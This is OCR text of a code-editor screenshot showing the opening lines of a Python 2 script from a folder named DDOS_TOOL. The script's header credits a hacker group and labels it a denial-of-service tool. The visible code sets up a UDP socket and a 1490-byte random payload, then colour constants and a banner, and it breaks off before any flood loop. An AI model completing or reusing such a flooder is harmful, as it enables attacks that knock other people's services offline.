 Applications Places Sublime_text Thu 23:30 1
/media/root/11ef2681-3c9b-428c-b8f9-2eb311ffbd19/home/codigo-negro/TOOL/programacao/Python/DDOS_TOOL/A.T.H.Security.py (DDOS_TOOL) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
A.T.H.Security.py
FOLDERS
DDOS_TOOL
A.T.H.Security.py
1
2 #-*- coding: utf-8 -*-
3 #!/usr/bin/python2
4 ########################
5
6 ###############################################
7 # #
8 # Group - A LEGIAO THE HACKER SECURITY #
9 # Lider - @Codigo-negro #
10 # Type_Tool - DOS #
11 # Page_Facebook: A Legiao The Hacker Security #
12 # #
13 ###############################################
14
15 import socket, os, time, random
16
17 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
18 bytes = random._urandom(1490)
19
20 Red = '\033[91m'
21 Green = '\033[92m'
22 Blue = '\033[94m'
23 Cyan = '\033[96m'
24 White = '\033[97m'
25 Yellow = '\033[93m'
26 Magenta = '\033[95m'
27 Grey = '\033[90m'
28 Black = '\033[90m'
29 Default = '\033[99m'
30
31 print \
32 """{1}
33
34
35
36
37
Line 54, Column 1 Tab Size: 4 Python